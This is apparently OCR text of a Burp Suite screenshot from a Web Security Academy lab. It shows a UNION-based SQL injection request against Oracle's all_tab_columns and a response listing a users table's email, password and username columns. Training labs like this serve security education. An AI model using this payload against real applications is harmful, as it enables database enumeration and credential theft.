 12 ×
13 ×
+
Send
Cancel
<
>
Target: https://0a9000f103684cbd81a070e4000a00dd.web-security-academy.net
HTTP/2
?
Request
Pretty Raw Hex
\n
1 GET /filter?category=
'+UNION+SELECT+column_name,+NULL+FROM+all_tab_columns+where+table_name='USERS
_ZGUAMW'-- HTTP/2
2 Host: 0a9000f103684cbd81a070e4000a00dd.web-security-academy.net
3 Cookie: session=yZwkXDfIRdc3jPuRsDAVijS7FKR3hF0p
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9000f103684cbd81a070e4000a00dd.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search
0 highlights
Response
Pretty Raw Hex Render
\n
</a>
63 <a class="filter-category" href="/filter?category=Lifestyle">
Lifestyle
</a>
64 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
65 <a class="filter-category" href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
EMAIL
</th>
71 </tr>
72 <tr>
73 <th>
PASSWORD_OBWLSA
</th>
74 </tr>
75 <tr>
76 <th>
USERNAME_HCQVFI
</th>
77 </tr>
78 </tbody>
79 </table>
80 </div>
81 </section>
82 <div class="footer-wrapper">
83 </div>
84 </div>
85 </body>
86 </html>
87
? Search
0 highlights
Inspector
Notes